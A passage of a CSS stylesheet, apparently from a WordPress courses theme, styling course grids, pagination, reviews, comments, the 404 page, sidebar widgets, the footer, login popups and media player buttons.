.isotope_item_courses:nth-child(5n+3) .post_featured .post_rating .reviews_stars_hover,
.isotope_item_courses:nth-child(5n+5) .post_featured .post_rating .reviews_stars_hover,
.isotope_item_courses:nth-child(5n+3) .post_featured .post_rating .reviews_value,
.isotope_item_courses:nth-child(5n+5) .post_featured .post_rating .reviews_value {
    color: #34b8c0;
}

.isotope_item_courses .post_featured .post_descr {
    background-color: #ffffff;
}

.isotope_item_courses .post_info_wrap .post_button .sc_button {
    color: #34b8c0;
    background-color: #ffffff;
}

.isotope_item_courses:nth-child(5n+3) .post_info_wrap .post_button .sc_button:hover,
.isotope_item_courses:nth-child(5n+5) .post_info_wrap .post_button .sc_button:hover {
    background-color: #34b8c0 !important;
}

.isotope_item_courses_1 .post_title a {
    color: #34b8c0;
}

.isotope_item_courses_1 .post_title a:hover,
.isotope_item_courses_1 .post_category a:hover {
    color: #b4a5e0;
}

.isotope_item_courses_1:nth-child(3n+2) .post_title a,
.isotope_item_courses_1:nth-child(3n+2) .post_category a,
.isotope_item_courses_1:nth-child(3n+2) .post_item .post_rating .reviews_stars_bg,
.isotope_item_courses_1:nth-child(3n+2) .post_item .post_rating .reviews_stars_hover,
.isotope_item_courses_1:nth-child(3n+2) .post_item .post_rating .reviews_value {
    color: #34b8c0;
}

.isotope_item_courses_1:nth-child(3n+2) .post_title a:hover,
.isotope_item_courses_1:nth-child(3n+2) .post_category a:hover {
    color: #b4a5e0;
}

.isotope_item_courses_1:nth-child(3n+3) .post_title a,
.isotope_item_courses_1:nth-child(3n+3) .post_category a,
.isotope_item_courses_1:nth-child(3n+3) .post_item .post_rating .reviews_stars_bg,
.isotope_item_courses_1:nth-child(3n+3) .post_item .post_rating .reviews_stars_hover,
.isotope_item_courses_1:nth-child(3n+3) .post_item .post_rating .reviews_value {
    color: #34b8c0;
}

.isotope_item_courses_1:nth-child(3n+3) .post_title a:hover,
.isotope_item_courses_1:nth-child(3n+3) .post_category a:hover {
    color: #b4a5e0;
}


/* Masonry and Portfolio */
.article_style_boxed .isotope_wrap .isotope_item .post_featured,
.isotope_wrap .isotope_item_courses_1 .post_featured {
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    border-radius: 0;
}

.ih-item.square .info {
    overflow: hidden;
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    border-radius: 0;
}

.isotope_wrap .isotope_item_masonry .post_item_masonry {
    background-color: #ffffff;
    border-bottom: 4px solid #f6f6f6;
}

.isotope_wrap .isotope_item_masonry .post_item_masonry .post_title {
    border-bottom: 1px solid #efefef;
    padding: 0.8em 1.3em;
}

.isotope_wrap .isotope_item_masonry .post_featured {
    border-bottom: none;
}

/* Isotope filters */
.isotope_filters a {
    font-weight: 400;
    border: 2px solid #34b8c0;
    color: #ffffff;
    background-color: #34b8c0;
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    border-radius: 0;
}

.isotope_filters a.active,
.isotope_filters a:hover {
    border-color: #ffb20e;
    background-color: #ffb20e;
}

/* Portfolio hovers */
.ih-item.square {
    overflow: hidden;
    -webkit-border-radius: 0px;
    -moz-border-radius: 0px;
    border-radius: 0px;
}

.ih-item.square.effect1 .img,
.ih-item.square.effect1 .info,
.ih-item.square.effect5 .img,
.ih-item.square.effect9 .img,
.ih-item.square.effect14 .img,
.ih-item.square.effect_shift .img,
.ih-item.square.effect_shift .info {
    overflow: hidden;
    -webkit-border-radius: 0px;
    -moz-border-radius: 0px;
    border-radius: 0px;
}

.ih-item.square.effect3 .info {
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    border-radius: 0;
}






/* 7.7 Paginations
-------------------------------------------------------------- */

/* Style 'Pages' and 'Slider' */
.pagination_single > .pager_numbers,
.pagination_single a,
.pagination_single .current,
.pagination_slider .pager_cur,
.pagination_pages > a,
.pagination_pages > span {
    border: 2px solid #34b8c0;
    color: #ffffff;
    background-color: #34b8c0;
    -webkit-border-radius: 0px;
    -moz-border-radius: 0px;
    border-radius: 0px;
}

.pagination_single > .pager_numbers,
.pagination_single a:hover,
.pagination_single .current,
.pagination_slider .pager_cur:hover,
.pagination_slider .pager_cur:focus,
.pagination_pages > .active,
.pagination_pages > a:hover {
    color: #34b8c0;
    background-color: #ffffff;
}

.pagination_slider .pager_slider {
    background-color: #fff;
    border: 1px solid #ddd;
    -webkit-border-radius: 0px;
    -moz-border-radius: 0px;
    border-radius: 0px;
    -webkit-box-shadow: -4px 3px 0px 0px rgba(0, 0, 0, 0.2);
    -moz-box-shadow: -4px 3px 0px 0px rgba(0, 0, 0, 0.2);
    box-shadow: -4px 3px 0px 0px rgba(0, 0, 0, 0.2);
    box-shadow: -4px 3px 0px 0px rgba(0, 0, 0, 0.2);
    box-shadow: -4px 3px 0px 0px rgba(0, 0, 0, 0.2);
}

.pagination_wrap .pager_next,
.pagination_wrap .pager_prev,
.pagination_wrap .pager_last,
.pagination_wrap .pager_first {
    border: none;
    background-color: transparent;
    color: #34b8c0;
}

.pagination_wrap .pager_next:hover,
.pagination_wrap .pager_prev:hover,
.pagination_wrap .pager_last:hover,
.pagination_wrap .pager_first:hover {
    color: #b4a5e0;
    background-color: transparent;
}

.pagination_wrap .pager_next:before {
    font-family: fontello;
    content: '\e91d';
    margin-right: 0;
}

.pagination_wrap .pager_prev:before {
    font-family: fontello;
    content: '\e91c';
    margin-right: 0;
}

.pagination_wrap .pager_last:before {
    font-family: fontello;
    content: '\e91d\e91d';
    margin-right: 0;
    letter-spacing: -2px;
}

.pagination_wrap .pager_first:before {
    font-family: fontello;
    content: '\e91c\e91c';
    margin-right: 0;
    letter-spacing: -2px;
}

.pagination_slider .sc_slider_controls_wrap a {
    -webkit-box-shadow: none;
    -moz-box-shadow: none;
    box-shadow: none;
}

.sc_slider_controls_wrap a {
    display: block;
    cursor: pointer;
    width: 2.2em;
    height: 2.2em;
    line-height: 2em;
    font-size: 1.5em;
    text-align: center;
    -webkit-transition: all ease .5s;
    -moz-transition: all ease .5s;
    -ms-transition: all ease .5s;
    -o-transition: all ease .5s;
    transition: all ease .5s;
    margin-top: -0.7em;
    opacity: 0;
    filter: alpha(opacity=0);
}

.sc_slider_controls_wrap {
    top: 50%;
}

.sc_slider_swiper:hover .sc_slider_controls_wrap .sc_slider_prev {
    margin-left: 0;
}

.sc_slider_swiper:hover .sc_slider_controls_wrap .sc_slider_next {
    margin-right: 0;
}


/* Style 'Load more' */
.pagination_viewmore > a {
    color: #ffffff;
    background-color: #34b8c0;
    -webkit-border-radius: 0px;
    -moz-border-radius: 0px;
    border-radius: 0px;
    -webkit-box-shadow: -4px 3px 0px 0px rgba(0, 0, 0, 0.2);
    -moz-box-shadow: -4px 3px 0px 0px rgba(0, 0, 0, 0.2);
    box-shadow: -4px 3px 0px 0px rgba(0, 0, 0, 0.2);
    box-shadow: -4px 3px 0px 0px rgba(0, 0, 0, 0.2);
    box-shadow: -4px 3px 0px 0px rgba(0, 0, 0, 0.2);
}

.pagination_viewmore > a:hover {
    color: #ffffff;
    background-color: #b4a5e0;
}

/* Loader picture */
.viewmore_loader,
.mfp-preloader span,
.sc_video_frame.sc_video_active:before {
    background-color: #34b8c0;
    -webkit-border-radius: 0px;
    -moz-border-radius: 0px;
    border-radius: 0px;
}





/* 8 Single page parts
-------------------------------------------------------------- */


/* 8.1 Attachment and Portfolio post navigation
------------------------------------------------------------- */
.post_featured .post_nav_item {
    color: #ffffff;
}

.post_featured .post_nav_item:before {
    border-color: transparent;
    background-color: #34b8c0;
    color: #ffffff;
    -webkit-border-radius: 0px;
    -moz-border-radius: 0px;
    border-radius: 0px;
    -webkit-box-shadow: -4px 3px 0px 0px rgba(0, 0, 0, 0.2);
    -moz-box-shadow: -4px 3px 0px 0px rgba(0, 0, 0, 0.2);
    box-shadow: -4px 3px 0px 0px rgba(0, 0, 0, 0.2);
    box-shadow: -4px 3px 0px 0px rgba(0, 0, 0, 0.2);
    box-shadow: -4px 3px 0px 0px rgba(0, 0, 0, 0.2);
}

.post_featured .post_nav_item .post_nav_info {
    background-color: #34b8c0;
    -webkit-border-radius: 0px;
    -moz-border-radius: 0px;
    border-radius: 0px;
    -webkit-box-shadow: -4px 3px 0px 0px rgba(0, 0, 0, 0.2);
    -moz-box-shadow: -4px 3px 0px 0px rgba(0, 0, 0, 0.2);
    box-shadow: -4px 3px 0px 0px rgba(0, 0, 0, 0.2);
    box-shadow: -4px 3px 0px 0px rgba(0, 0, 0, 0.2);
    box-shadow: -4px 3px 0px 0px rgba(0, 0, 0, 0.2);
}


/* 8.2 Reviews block
-------------------------------------------------------------- */
.reviews_block .sc_tabs_content,
.widget_area .reviews_block .reviews_summary {
    -webkit-border-radius: 0px;
    -moz-border-radius: 0px;
    border-radius: 0px;
}

.reviews_block .reviews_summary .reviews_item {
    background-color: #34b8c0;
    background-image: url(../../images/rating_summary_bg.png);
    background-position: right top;
    background-repeat: no-repeat;
    background-size: 100% 100%;
}

.reviews_block .reviews_max_level_100:nth-child(3n+1) .reviews_stars_hover,
.reviews_block .reviews_item:nth-child(3n+1) .reviews_slider {
    background-color: #34b8c0;
}

.reviews_block .reviews_max_level_100:nth-child(3n+2) .reviews_stars_hover,
.reviews_block .reviews_item:nth-child(3n+2) .reviews_slider {
    background-color: #34b8c0;
}

.reviews_block .reviews_max_level_100:nth-child(3n+3) .reviews_stars_hover,
.reviews_block .reviews_item:nth-child(3n+3) .reviews_slider {
    background-color: #34b8c0;
}

.reviews_block .reviews_item:nth-child(3n+1) .reviews_stars_hover {
    color: #34b8c0;
}

.reviews_block .reviews_item:nth-child(3n+2) .reviews_stars_hover {
    color: #34b8c0;
}

.reviews_block .reviews_item:nth-child(3n+3) .reviews_stars_hover {
    color: #34b8c0;
}

/* Summary stars in the post item (under the title) */
.post_item:nth-child(3n+1) .post_rating .reviews_stars_bg,
.post_item:nth-child(3n+1) .post_rating .reviews_stars_hover,
.post_item:nth-child(3n+1) .post_rating .reviews_value {
    color: #34b8c0;
}

.post_item:nth-child(3n+2) .post_rating .reviews_stars_bg,
.post_item:nth-child(3n+2) .post_rating .reviews_stars_hover,
.post_item:nth-child(3n+2) .post_rating .reviews_value {
    color: #34b8c0;
}

.post_item:nth-child(3n+3) .post_rating .reviews_stars_bg,
.post_item:nth-child(3n+3) .post_rating .reviews_stars_hover,
.post_item:nth-child(3n+3) .post_rating .reviews_value {
    color: #34b8c0;
}





/* 8.3 Post author
-------------------------------------------------------------- */
.post_author {
    background: none;
    color: #222222;
}

.post_author .post_author_title {
    color: #999999;
    line-height: 1.333em;
    margin-bottom: 0.5em;
}

.post_author .post_author_info {
    color: #999999;
}

.post_author .post_author_title a {
    color: #34b8c0;
}

.post_author .post_author_title a:hover {
    color: #b4a5e0;
}

.post_author .post_author_avatar {
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    border-radius: 50%;
    margin-top: 2.8em;
    margin-right: 2em;
    border: 10px solid #f9f9f9;
}

.post_author .post_author_content {
    background-color: #ffffff;
    padding: 2.5em;
    margin-left: 3.2em;
    min-height: 6.6em;
}




/* 8.4 Comments
-------------------------------------------------------- */
.comment-form {
    overflow: hidden;
    padding-bottom: 4px;
    width: 100%;
    padding-top: 2em;
}

.comment-form .sc_infobox {
    margin: 2em 8em 2em 4em;
}

.wrap_comments_wrap {
    width: 45%;
    margin-right: 5%;
    float: left;
}

.comments_list_wrap .comments_list_title {
    margin-bottom: 1em;
}

.comments_wrap .comments_field {
    margin-bottom: 1.666em;
}

.comments_wrap .comment-respond {
    padding-bottom: 4px;
}

.comments_field.comments_message {
    float: left;
    width: 45%;
    margin-right: 5%;
}

.comments_wrap .comments_field input[type="text"],
.comments_wrap .comments_field textarea {
    border-color: #e9e9e9;
    background: none;
    color: #a0a0a0;
}

.comments_wrap .comments_field textarea {
    min-height: 13.9em;
    float: right;
}

.comments_wrap .form-submit {
    text-align: left;
    margin: 0;
    padding-left: 4px;
    overflow: hidden;
    width: 45%;
}

.comments_wrap .form-submit input[type="submit"],
.comments_wrap .form-submit input[type="button"] {
    width: 100%;
    float: right;
    min-height: 4em;
    font-size: 1.1em;
    text-transform: none;
    font-weight: 400;
    margin: 0;
}

.comments_list_wrap .comment-respond {
    border-bottom: 2px solid #f6f6f6;
    padding-bottom: 1.25em;
    margin-bottom: 1.25em;
}

.comments_list_wrap .comment_reply a:before {
    content: '\e8de';
}

.comments_form_wrap {
    margin-top: 3.5em;
}

.comments_list_wrap > ul {
    background: none;
    padding: 0;
}

.comments_list_wrap .comment_content {
    padding: 2.2em 2.2em 2.2em 125px;
    background-color: #ffffff;
    border-bottom: 4px solid #f6f6f6;
}

.comments_list_wrap .comment_author_avatar {
    left: 2em;
    top: 2.6em;
}

.comments_list_wrap .comment_reply {
    font-size: 1.2em;
    margin-top: 0.6em;
}

.comments_list_wrap .comment_text p {
    color: #999999;
}

.comments_list_wrap ul > li + li > .comment_author_avatar {
    top: 1.5em;
}

.comments_list_wrap .comment_info {
    font-size: 1em;
}

.comments_list_wrap > ul > li > ul.children,
.comments_list_wrap > ul > li > ul > li {
    border-color: #34b8c0;
}

.comments_list_wrap > ul > li > ul.children > li > ul.children,
.comments_list_wrap > ul > li > ul > li > ul > li {
    border-color: #34b8c0;
}

.comments_list_wrap > ul > li > ul.children > li > ul.children > li > ul.children > li > ul.children,
.comments_list_wrap > ul > li > ul > li > ul > li > ul > li > ul > li {
    border-color: #34b8c0;
}

.comments_list_wrap > ul > li > ul.children > li > ul.children > li > ul.children > li > ul.children > li > ul.children,
.comments_list_wrap > ul > li > ul > li > ul > li > ul > li > ul > li > ul > li {
    border-color: #34b8c0;
}

.comments_list_wrap .comment_author_avatar img {
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    border-radius: 50%;
}

.comments_list_wrap .comment_info > span.comment_author,
.comments_list_wrap .comment_info > .comment_date > .comment_date_value {
    color: #34b8c0;
}



/* 8.5 Page 404
-------------------------------------------------------------- */
.error404 .page_content_wrap {
    background-color: #ffffff;
}

.error404 .page_content_wrap.page404_style_dark {
    background-color: #49bfc6;
}

.error404 .page_content_wrap.page404_style_dark .post_item_404 .page_title,
.error404 .page_content_wrap.page404_style_dark .post_item_404 .page_subtitle {
    color: #ffffff;
}

.error404 .page_content_wrap.page404_style_dark .post_item_404 .page_title span {
    color: #ffffff;
}

.error404 .page_content_wrap.page404_style_dark .post_item_404 .page_description {
    color: #ffffff;
}

.error404 .page_content_wrap.page404_style_dark .post_item_404 .page_description a {
    color: #ffffff;
}

.error404 .page_content_wrap.page404_style_dark .content .search_wrap.search_fixed .search_form_wrap .search_field {
    border-color: #ffffff;
    color: #ffffff;
}

.post_item_404 .page_title,
.post_item_404 .page_subtitle {
    text-align: left;
    font-size: 2.667em;
    margin-bottom: 0.15em;
    margin-top: 0;
}

.post_item_404 .page_title span {
    color: #34b8c0;
}

.post_item_404 .page_search .search_wrap {
    float: left;
    width: 100%;
    max-width: 100%;
}

.content .search_wrap.search_fixed .search_form_wrap .search_field {
    width: 100%;
    max-width: 100%;
    position: relative;
    border: 2px solid #e7e7e7;
    height: 3.666em;
    -webkit-border-radius: 2em;
    -moz-border-radius: 2em;
    border-radius: 2em;
    background: none;
    color: #999999;
}

.search_wrap .search_results:after {
    right: 0;
    left: 60px;
}

.post_item_404 .search_wrap .search_form_wrap .search_submit {
    display: inline-block;
    width: 8.5em;
    height: 3em;
    float: left;
    font-size: 1.22em;
    font-weight: normal;
    background-color: #4442a3;
}

.search_wrap .search_results {
    top: 55px;
}

.post_item_404 .page_description {
    text-align: left;
    line-height: 1.765em;
    font-size: 1.133em;
    margin-top: 2em;
    color: #999999;
}

.error404_image {
    float: left;
    width: 40%;
}

.error404_image img {
    float: right;
    margin-right: 1.5em;
}

.error404_info {
    float: right;
    width: 56.5%;
    margin-top: 1.2em;
}

.post_item_404 {
    margin-top: 5.5em;
    margin-bottom: 8em;
}

.error404.top_panel_style_light .page_content_wrap {
    background-color: #34b8c0;
    background-image: url(images/bg_over.png);
    background-repeat: repeat-x;
    background-position: left top;
}

.top_panel_style_light .post_item_404 .page_title,
.top_panel_style_light .post_item_404 .page_subtitle,
.top_panel_style_light .post_item_404 .page_description,
.top_panel_style_light .post_item_404 a {
    color: #ffffff;
}


/* 8.6 Fullscreen layout: Featured block
-------------------------------------------------------------- */
.body_style_fullscreen .post_featured {
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    border-radius: 0;
}

.body_style_fullscreen .post_featured .post_thumb_hover {
    background-color: rgba(2, 75, 94, 0.8);
}

.body_style_fullscreen .post_featured .post_button a {
    color: #34b8c0;
    background-color: #ffffff;
}


/* 8.7 Courses blocks
-------------------------------------------------------------- */
.layout_single-courses .post_info .post_info_date,
.layout_single-courses .post_info .post_info_posted:before {
    color: #34b8c0;
}




/* 9. Sidebars
-------------------------------------------------------------- */

.widget {
    margin-bottom: 1.3em;
    border-bottom: 4px solid #f6f6f6;

}

/* Common rules */
.widget_area a,
.widget_area ul li:before,
.widget_area ul li a:hover,
.widget_area button:before {
    color: #999999;
}

.widget_area a:hover,
.widget_area ul li a:hover {
    color: #34b8c0;
}

.widget_area ul li:before {
    font-size: 0.5em;
    color: #000000;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    border-radius: 50%;
    background: #f0f0f0;
    border: 1px solid #f0f0f0;
    display: inline-block;
    margin-top: 5px;
    width: 2.5em;
    height: 2.5em;
    line-height: 2.5em;
    text-align: center;
}

.widget_area .post_title a {
    font-weight: 400;
    color: #999999;
}

.widget_area .widget_text a,
.widget_area .post_info a {
    font-weight: 600;
    color: #34b8c0;
}

.widget_area .widget_text a:hover,
.widget_area .post_info a:hover {
    color: #b4a5e0;
}

/* Dark sidebars */
.widget_area.bg_tint_dark .post_title a {
    color: #999999;
}

.widget_area.bg_tint_dark .post_title a:hover {
    color: #34b8c0;
}

/* Widget: Search */
.widget_area .widget_product_search .search_form,
.widget_area .widget_search .search_form {
    background-color: #f4f7f9;
    overflow: hidden;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    border-radius: 4px;
}

.widget_area.bg_tint_dark .widget_product_search .search_form,
.widget_area.bg_tint_dark .widget_search .search_form {
    background-color: #ffffff;
}

.widget_area.bg_tint_light:not(.sidebar_style_white) .widget_product_search .search_form,
.widget_area.bg_tint_light:not(.sidebar_style_white) .widget_search .search_form {
    background-color: #ffffff;
}

.widget_area .widget_product_search .search_field,
.widget_area .widget_search .search_field,
.widget_area select,
.wp-block-categories select,
.wp-block-archives select {
    width: 100%;
    height: 40px;
    line-height: 40px;
    padding-right: 30px;
    padding-left: 8px;
    padding-top: 3px;
    background: none;
    border: 1px solid #dbdbdb;
    -webkit-border-radius: 40px;
    -moz-border-radius: 40px;
    border-radius: 40px;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}

.widget_area.footer_wrap .widget_product_search .search_field,
.widget_area.footer_wrap .widget_search .search_field,
.widget_area.footer_wrap select,
.footer_wrap .wp-block-categories select,
.footer_wrap .wp-block-archives select {
    width: 100%;
    margin: 1.3em 0 2em !important;
}

.footer_wrap .widget_search .search_button {
    margin-top: 20px !important;
}

.widget_area .widget_product_search .search_button,
.widget_area .widget_search .search_button {
    position: absolute;
    right: 0;
    top: 0;
    font-size: 16px;
    width: 45px;
    height: 40px;
    line-height: 40px;
    padding: 0;
    -webkit-box-shadow: none;
    -moz-box-shadow: none;
    box-shadow: none;
}

.widget_area .widget_search .search_button:hover {
    background: none !important;
    color: #999999;
}

.widget_area .widget_product_search .search_button:before,
.widget_area .widget_search .search_button:before {
    color: #222222;
}

/*Recent Post*/

.widget_area .post_item .post_thumb {
    width: 62px;
    height: 62px;
    margin: 0 1.35em 4px 0;
}

.widget_area .post_item .post_title {
    line-height: 1.467em;
}

.widget_area .post_item .post_body {
    margin-top: 2em;

    margin-bottom: 1.5em;
}

.widget_area .post_item .post_thumb .sc_image.sc_image_shape_round {
    border: none;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    border-radius: 50%;
}

.widget_area .post_item .post_content {
    padding: 0;
}

.widget_area .widget_top10 .sc_tabs_content > article:first-child .post_body {
    margin-top: 0;
}

.widget_area .widget_top10 .sc_tabs_content > article:last-child .post_info {
    margin-bottom: 0;
}

.widget_area .widget_top10 .sc_tabs_content > article:last-child {
    border-bottom: unset;
}

.widget_area .post_item {
    color: #999999;
}

.widget_area .post_item .post_info {

    margin-bottom: 2.7em;

}

.post_info .post_info_counters {
    float: right;
    margin-right: 0.3em;
}

/* Widget: Calendar */

.widget_area .widget_calendar tr:last-child th,
.wp-block-calendar tr:last-child th {
    padding-top: 0.8em;
    padding-bottom: 0.3em;
}

.widget_area .widget_calendar td a:hover,
.wp-block-calendar td a:hover {
    background-color: #34b8c0;
    color: #ffffff;
}

.widget_area .widget_calendar .month_cur,
.wp-block-calendar .month_cur {
    text-align: left;
    color: #34b8c0;
    font-weight: 600;
}

.widget_area .widget_calendar .today .day_wrap,
.wp-block-calendar .today .day_wrap {
    border-color: #34b8c0;
    width: 2em;
    height: 2em;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    border-radius: 50%;
    padding: 0;
    line-height: 2em;
}

.footer_wrap.widget_area .post_item .post_info {
    margin-left: 0;
    margin-right: 0;
}

.widget_area .widget_calendar td a:after,
.wp-block-calendar td a:after {
    display: none;
}

.widget_area .widget_calendar td a,
.wp-block-calendar td a {
    color: #34b8c0;
    font-weight: 900;
}

.widget_area .widget_calendar td .day_wrap,
.wp-block-calendar td .day_wrap {
    font-size: 0.8em;
    padding: 0;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    border-radius: 50%;
    width: 2.2em;
    height: 2.2em;
    line-height: 2.2em;
}

.widget_area.bg_tint_dark .widget_calendar .weekday {
    color: #000000;
}

.widget_area .widget_calendar .month_prev a:before,
.wp-block-calendar .month_prev a:before {
    content: '\e92d';
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    border-radius: 50%;
    height: 2em;
    width: 2em;
    line-height: 2em;
    display: inline-block;
    background-color: #f0f0f0;
    color: black;
    font-size: 0.75em;
    font-weight: 900;
}

.widget_area .widget_calendar .month_next a:before,
.wp-block-calendar .month_next a:before {
    content: '\e92e';
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    border-radius: 50%;
    height: 2em;
    width: 2em;
    line-height: 2em;
    display: inline-block;
    background-color: #f0f0f0;
    color: black;
    font-size: 0.75em;
    font-weight: 900;
}

.widget_area .widget_calendar .month_cur a,
.wp-block-calendar .month_cur a {
    color: #34b8c0;
    text-transform: none;
    font-size: 1.2em;
    font-weight: 600;
}

.wp-block-calendar table th {
    background-color: #fff;
}

.wp-block-calendar table th.month_cur {
    padding-left: 30px;
}

/* Widget: Tag Cloud */
.widget_area .widget_product_tag_cloud a,
.widget_area .widget_tag_cloud a,
.wp-block-tag-cloud a {
    border: 2px solid #34b8c0;
    background-color: #ffffff;
    color: #34b8c0;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    border-radius: 4px;
    line-height: 1.4em;
}

.widget_area .widget_product_tag_cloud a:hover,
.widget_area .widget_tag_cloud a:hover,
.wp-block-tag-cloud a:hover {
    background-color: transparent;
    background-color: #34b8c0;
    color: #ffffff;
}

.widget_area .widget_tag_cloud .tagcloud,
.widget_area .widget_product_tag_cloud .tagcloud {
    overflow: hidden;
}

.footer_wrap.widget_area .widget_tag_cloud .tagcloud {
    margin: 1.2em 0 2em;
}

.widget_area .widget_product_tag_cloud a,
.widget_area .widget_tag_cloud a {
    padding: 2px 10px;
    margin: 0 8px 8px 0;
}

/* Widget: ANCORA Advertisement */
.widget_area .widget_advert .image_wrap {
    -webkit-border-radius: 0px;
    -moz-border-radius: 0px;
    border-radius: 0px;
}


/* Widget: ANCORA Flickr */
.widget_area .widget_flickr .flickr_badge_image {
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    border-radius: 50%;

}

.widget_area .widget_flickr .flickr_badge_image img {
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    border-radius: 50%;
}

.widget_area .widget_flickr .flickr_images {
    overflow: hidden;
    margin: 2em 2em 2em 2.2em;
}

.widget_area .widget_flickr .flickr_badge_image {
    margin: 0 10px 10px 0;
    width: 28%;
}

/* Left or Right sidebar */
.sidebar aside {
    margin-bottom: 20px;
}

.widget_area .sc_tabs.sc_tabs_style_2 .sc_tabs_titles li:hover a,
.widget_area .sc_tabs.sc_tabs_style_2 .sc_tabs_titles li.ui-state-active a {
    background-color: #34b8c0;
    color: #ffffff;
    border: 2px solid #34b8c0;

}

.widget_area .sc_tabs.sc_tabs_style_2 .sc_tabs_titles li a {
    padding: 5px 10px;
    text-transform: none;
    background-color: white;
    border: 2px solid #dbdbdb;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    border-radius: 4px;
    line-height: 1em;
}

.widget_area .sc_tabs.sc_tabs_style_2 .sc_tabs_titles li + li {
    margin-left: 0.5em;
}

.widget_area .sc_tabs.sc_tabs_style_2 .sc_tabs_titles li:after {
    display: none;
}

/* 10. Footer areas
-------------------------------------------------------------- */

/* Contacts */
.contacts_wrap.bg_tint_dark {
    color: #b0b0b0;
    background-color: #2f332f;
}

.contacts_wrap.bg_tint_light {
    background-color: #ffffff;
}

.footer_wrap.widget_area {
    background-color: #ffffff;
    padding-top: 2.2em;
}

.footer_wrap.widget_area .widget {
    border-bottom: none;
}

.footer_wrap.widget_area .widget article:last-child {
    border-bottom: none;
}

.footer_wrap.widget_area .widget .widget_title {
    font-size: 1.667em;
    text-transform: uppercase;
    border-bottom: none;
    padding-bottom: 0;
    font-weight: 900;
    padding-left: 0;
    margin-bottom: 2rem;
}

.footer_wrap.widget_area .widget .widget_title::after {
    display: none !important;
}

.footer_wrap.widget_area .widget_rss ul li {
    padding-left: 0;
    padding-right: 0;
}

.footer_wrap.widget_area .post_item .post_body {
    margin-right: 0;
    margin-left: 0;
}

.footer_wrap.widget_area .widget_calendar table {
    width: 100%;
}

.footer_wrap.widget_area .widget_rss .widget_title a {
    font-size: 1em;
    padding: 0;
}


/* 11. Utils
-------------------------------------------------------------- */

/* Scroll to top */
.scroll_to_top {
    color: #fff;
    background-color: #34b8c0;
    border: none;
}

.scroll_to_top:hover {
    color: #fff;
    background-color: #b4a5e0;
}

.custom_options #co_toggle {
    background-color: #6f51c7 !important;
    color: #ffffff;
    right: -2.5625em !important;
}




/* 12. Registration and Login popups
-------------------------------------------------------------- */
.popup_wrap {
    background: #fff;
    -webkit-box-shadow: -4px 3px 0px 0px rgba(0, 0, 0, 0.2);
    -moz-box-shadow: -4px 3px 0px 0px rgba(0, 0, 0, 0.2);
    box-shadow: -4px 3px 0px 0px rgba(0, 0, 0, 0.2);
    box-shadow: -4px 3px 0px 0px rgba(0, 0, 0, 0.2);
    box-shadow: -4px 3px 0px 0px rgba(0, 0, 0, 0.2);
    -webkit-border-radius: 0px;
    -moz-border-radius: 0px;
    border-radius: 0px;
}

.popup_wrap .popup_close {
    -webkit-border-radius: 0px;
    -moz-border-radius: 0px;
    border-radius: 0px;
}

.popup_wrap input[type="text"],
.popup_wrap input[type="email"],
.popup_wrap input[type="password"] {
    font-size: 1.1667em;
    line-height: 1.5em;
    padding: 0.3em;
}





/* 13. Third party plugins
------------------------------------------------------- */


/* 13.1 Media player
------------------------------------------------------- */

.mejs-controls button:hover,
.mejs-controls button:active {
    background-color: transparent !important;
}

.wp-video .mejs-controls .mejs-button button:before,
.sc_audio_container .mejs-controls .mejs-button button:before {
    margin: 0;
    font-weight: 900;
}

.sc_audio_container .mejs-controls .mejs-button button,
.wp-audio-shortcode .mejs-controls .mejs-button button {
    font-size: 1.7em;
    background: none;
    height: 25px;
    width: 25px;
    margin: 21px !important;
}

.sc_audio_container .mejs-controls .mejs-button.mejs-unmute button,
.sc_audio_container .mejs-controls .mejs-button.mejs-mute button,
.mejs-controls .mejs-button.mejs-mute button,
.mejs-controls .mejs-button.mejs-unmute button {
    color: #34b8c0;
}

.wp-video .mejs-controls .mejs-button.mejs-play button:before,
.sc_audio_container .mejs-controls .mejs-button.mejs-play button:before,
.wp-audio-shortcode .mejs-controls .mejs-button.mejs-play button:before {
    content: "\e81c";
    font-family: Fontello;
    margin: 0;
}

.wp-video .mejs-controls .mejs-button.mejs-pause button:before,
.sc_audio_container .mejs-controls .mejs-button.mejs-pause button:before,
.wp-audio-shortcode .mejs-controls .mejs-button.mejs-pause button:before {
    content: "\e81b";
    font-family: Fontello;
    margin: 0;
}

.wp-video .mejs-controls .mejs-button.mejs-mute button:before,
.sc_audio_container .mejs-controls .mejs-button.mejs-mute button:before,
.mejs-controls .mejs-button.mejs-mute button:before {
    content: "\e813";
    font-family: Fontello;
    margin: 0;
}

.wp-video .mejs-controls .mejs-button.mejs-unmute button:before,
.sc_audio_container .mejs-controls .mejs-button.mejs-unmute button:before,
.wp-audio-shortcode .mejs-controls .mejs-button.mejs-unmute button:before,
.sidebar aside.widget.widget_media_audio .mejs-controls .mejs-button.mejs-unmute button:before {
    content: "\e812";
    font-family: Fontello;
    margin: 0;
}

.wp-video .mejs-controls .mejs-button.mejs-replay button:before,
.sc_audio_container .mejs-controls .mejs-button.mejs-replay button:before,
.wp-audio-shortcode .mejs-controls .mejs-button.mejs-replay button:before,
.sidebar aside.widget.widget_media_audio .mejs-controls .mejs-button.mejs-replay button:before {
    content: "\e8de";
    font-family: Fontello;
    margin: 0;
}

.wp-video .mejs-controls div.mejs-time-rail,
.sc_audio_container .mejs-controls div.mejs-time-rail {
    margin-top: 1.75em;
}

.wp-video .mejs-controls .mejs-button.mejs-fullscreen-button button:before {
    content: "\e8f6";
    font-family: Fontello;
    margin: 0;
}


/* 13.3 Tribe Events
